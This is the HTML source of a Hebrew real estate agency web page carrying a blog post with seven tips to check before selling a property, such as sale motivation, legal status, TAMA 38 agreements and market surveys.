<script src="https://kimhinadlan.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1098974093786545');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1098974093786545&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 130px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 80px !important; } }</style><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10903616040"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10903616040');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWV8GD9');</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kimhinadlan.com/wp-content/uploads/2020/04/Favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://kimhinadlan.com/wp-content/uploads/2020/04/Favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kimhinadlan.com/wp-content/uploads/2020/04/Favicon-1.png" />
<meta name="msapplication-TileImage" content="https://kimhinadlan.com/wp-content/uploads/2020/04/Favicon-1.png" />
		<style id="wp-custom-css">
			.youtube-video {
    display: block !important;
    margin: 30px auto;
    max-width: 100%;
    text-align: center;
}

.youtube-video iframe {
    width: 100%;
    max-width: 800px;
    height: 450px;
    border: none;
}
		</style>
		</head>
<body class="rtl wp-singular blog_posts-template-default single single-blog_posts postid-16322 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set hello-elementor-default exclusive-addons-elementor elementor-default elementor-kit-14705 elementor-page-22921">

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWV8GD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="22996" class="elementor elementor-22996 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a967d5e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="a967d5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ceac9 exad-glass-effect-no exad-sticky-section-no" data-id="a4ceac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4341aa4 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4341aa4" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://kimhinadlan.com">
			<img width="511" height="207" src="https://kimhinadlan.com/wp-content/uploads/2020/10/Logo-3.svg" class="attachment-full size-full wp-image-17884" alt="" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea62b18 exad-glass-effect-no exad-sticky-section-no" data-id="ea62b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2919a5c elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ekit-nav-menu" data-id="2919a5c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-24446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24446 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/" class="ekit-menu-nav-link">בית</a></li>
<li id="menu-item-22533" class="menu-item menu-item-type-post_type_archive menu-item-object-projects menu-item-22533 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/projects/" class="ekit-menu-nav-link">פרוייקטים</a></li>
<li id="menu-item-15641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15641 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">למכירה<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-23496" class="menu-item menu-item-type-post_type_archive menu-item-object-private_prop_buy menu-item-23496 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/private_prop_buy/" class=" dropdown-item">נכס פרטי למכירה</a>	<li id="menu-item-23499" class="menu-item menu-item-type-post_type_archive menu-item-object-commercial_prop_buy menu-item-23499 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/commercial/" class=" dropdown-item">נכס מסחרי למכירה</a></ul>
</li>
<li id="menu-item-15642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15642 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">להשכרה<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-23497" class="menu-item menu-item-type-post_type_archive menu-item-object-private_prop_rent menu-item-23497 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/private_prop_rent/" class=" dropdown-item">נכס פרטי להשכרה</a>	<li id="menu-item-23498" class="menu-item menu-item-type-post_type_archive menu-item-object-commercial_prop_rent menu-item-23498 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/commercial_prop_rent/" class=" dropdown-item">נכס מסחרי להשכרה</a></ul>
</li>
<li id="menu-item-25038" class="menu-item menu-item-type-post_type_archive menu-item-object-prop_sold menu-item-25038 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/sold/" class="ekit-menu-nav-link">נמכר</a></li>
<li id="menu-item-24444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24444 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/about_us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">אודות<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-22808" class="menu-item menu-item-type-post_type_archive menu-item-object-agents_office menu-item-22808 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/agents_office/" class=" dropdown-item">צוות מומחים</a></ul>
</li>
<li id="menu-item-16375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16375 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kimhinadlan.com/blog/" class="ekit-menu-nav-link">בלוג</a></li>
<li id="menu-item-15619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15619 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#contact" class="ekit-menu-nav-link">יצירת קשר</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36ad190 exad-glass-effect-no exad-sticky-section-no" data-id="36ad190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2f7eb5 elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget-tablet__width-auto elementor-widget-mobile__width-initial exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="a2f7eb5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-float" href="tel:0542194959">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">פשוט להתקשר</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="22921" class="elementor elementor-22921 elementor-location-single post-16322 blog_posts type-blog_posts status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-40836ef elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="40836ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c61d86 exad-glass-effect-no exad-sticky-section-no" data-id="2c61d86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-801bc3d exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="801bc3d" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">7 טיפים לבדיקות טרום מכירת נכס נדל&#8221;ן</h1>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bf285c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="2bf285c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-121b03f exad-glass-effect-no exad-sticky-section-no" data-id="121b03f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adc72bb exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="adc72bb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img src="https://kimhinadlan.com/wp-content/uploads/elementor/thumbs/-מאמר-1-1-scaled-oo2kd35l552dbu0qqo8a9zzivrzv2payec455rd4mk.jpg" title="תמונה מאמר 1 (1)" alt="Beautiful nature landscapes in Turkey mountains.  Lycian way is famous among  hikers." loading="lazy" />															</div>
				<div class="elementor-element elementor-element-d6a7fe7 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="d6a7fe7" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>ריכזנו לפניכם מספר טיפים שחשוב לבדוק לפני שמתחילים תהליך מכירת נכס.</p>
<ol>
<li>מוטיבציית המכירה &#8211; לפני שמתחילים, כדאי לשאול את עצמנו מדוע אנו רוצים למכור את הנכס בעצם. האם כי המשפחה התרחבה? האם כי אזור המגורים לא מתאים? האם רוצים לשדרג את הנכס והפרמטרים שלו כגון: חניה, מעלית, ממ&#8221;ד מרפסת, גינה ועוד, האם זה נכס להשקעה וזה השלב המתאים למכור אותו?</li>
<li>היצע – לאחר שהבנו כי הסיבה למכירת הנכס היא נכונה ומוצדקת, כדאי לבדוק האם יש נכס לחלופה באזור שאנו רוצים. חשוב שיתאים לציפיות המחיר והשכונה שאנו רוצים לגור בה. אם החלטנו למכור ובידנו נכס להשקעה צריך לראות שהחלופה לו מספיק טובה.</li>
<li>מצב משפטי – יש לבדוק לפני שמוצאים את הנכס למכירה את מצבו המשפטי של הנכס האם יש נסח טאבו ורישום בית משותף האם התוכניות בועדה המקומית תואמות לנכס בפועל.</li>
<li>תמ&#8221;א 38 – בעידן שלנו הרבה נכסים נמצאים בתהליך של תמ&#8221;א 38 (פינוי בינוי/תוספת). צריך לבדוק שאם חתמתם על הסכם כזה שיש לכם אפשרות למכור ומה המשמעות של המכירה מבחינת היזם.</li>
<li>סקר שוק מכירה בפועל &#8211; בעידן שלנו היום יש המון כלים בכדי לבצע סקר שוק כזה. דבר ראשון יש לבדוק האם התבצעו מכירות בפועל בבניין שלכם או בטריטוריה הקרובה של הנכס. חשוב שהפרמטרים לבחינה יהיו דומים.</li>
<li>סקר שוק נכסים המוצעים למכירה &#8211; חשוב לבדוק מה כיום מוצע למכירה באזור בו אתם מוכרים את הנכס שלכם. ברוב הפעמים המחירים של ה&#8221;מתחרים&#8221; שלכם יהיו גבוהים יותר מהמחיר שוק בפועל; צריך להוריד במקרה הטוב באזור ה5% מהמחיר שרשמו במודעה.</li>
<li>סבלנות במכירה – במידה ומצאתם שיש לכם שכן בבניין או בבניין סמוך דומה לכם שמחיר המכירה שלו נמוך בהרבה משלכם מסיבותיו שלו, ולאחר הכלים שקיבלתם פה ראיתם לנכון שהנכס שלכם שווה יותר, ייתכן כי כדאי להמתין עד למכירתו של הנכס ה&#8221;מתחרה&#8221;. לפעמים הנכס המתחרה יכול לשרת אותכם נאמנה במידה והנכס שלכם טוב בהרבה משלו. צריך להיוועץ עם איש מקצוע שיוכל להנחות אתכם מה כדאי לעשות בסיטואציה כזאת.</li>
</ol>
<p>לסיכום, אנשי מקצוע, כגון משרד נדל&#8221;ן או מתווכים מובילים שמתמחים באיזור בו אתם מוכרים את הנכס, יכולים לסייע לכם למלא אחר השלבים השונים וכך להבטיח שמכירת הנכס תהיה יעילה ותמקסם את המחיר שאתם יכולים לקבל עליו.</p>
<p>&nbsp;</p>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a97e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="f5a97e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6278fa4 exad-glass-effect-no exad-sticky-section-no" data-id="6278fa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fee0d elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="f9fee0d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-d325569 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="d325569" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">שלח לחבר</p>				</div>
				<div class="elementor-element elementor-element-3316e23 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="3316e23" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="שיתוף ב email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="שיתוף ב twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="שיתוף ב linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="שיתוף ב telegram">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="שיתוף ב whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="שיתוף ב facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="22993" class="elementor elementor-22993 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3073a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="d3073a0" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3c8dc exad-glass-effect-no exad-sticky-section-no" data-id="7b3c8dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad9e320 elementor-align-center elementor-widget__width-auto elementor-fixed exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="ad9e320" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0Nzc3IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">פנו אלינו</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-a5b6f6e elementor-widget__width-initial elementor-widget-mobile__width-initial exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="a5b6f6e" data-element_type="widget" data-widget_type="image.default">
															<img width="511" height="207" src="https://kimhinadlan.com/wp-content/uploads/2020/10/Logo-3.svg" class="attachment-full size-full wp-image-17884" alt="" />															</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cafad98 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="cafad98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed44450 exad-glass-effect-no exad-sticky-section-no" data-id="ed44450" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2219da0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="2219da0" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">פרטי הגעה ושעות פעילות</h4>				</div>
				<div class="elementor-element elementor-element-511c213 elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="511c213" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-60b5e22 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="60b5e22" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ראשון עד חמישי: 8:00 - 18:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0542194959">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="remixicon ri-phone-fill"></i>						</span>
										<span class="elementor-icon-list-text">054-2194959</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/+972542194959" target="_blank">

												<span class="elementor-icon-list-icon">
